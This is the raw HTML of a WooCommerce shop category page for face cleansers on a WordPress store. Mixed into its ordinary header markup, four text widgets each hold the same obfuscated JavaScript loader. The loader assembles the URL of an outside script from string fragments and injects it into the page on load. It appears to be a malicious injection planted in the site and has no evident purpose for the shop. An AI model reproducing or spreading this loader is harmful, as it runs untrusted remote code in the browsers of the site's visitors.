<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product_cat/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-face-cleansers term-201 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/&media=https://goveg360.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/&media=https://goveg360.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cfe655cbc0" /><input type="hidden" name="_wp_http_referer" value="/product-category/personal-care/face-care/face-cleansers/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Face Cleansers							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
